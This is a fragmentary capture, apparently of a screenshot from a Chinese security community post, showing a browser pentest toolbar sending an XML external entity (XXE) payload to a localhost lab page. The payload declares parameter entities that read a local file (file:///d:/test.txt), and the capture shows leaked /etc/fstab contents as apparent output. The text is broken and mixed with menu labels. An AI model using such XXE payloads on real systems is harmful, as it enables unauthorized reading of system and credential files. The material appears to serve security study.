 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
http://localhost/XXE/xml.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///d:/test.txt">
# /etc/fstab: static file system information. # # proc /proc proc defaults 0 0 /dev/hda2 / ext3
先知社区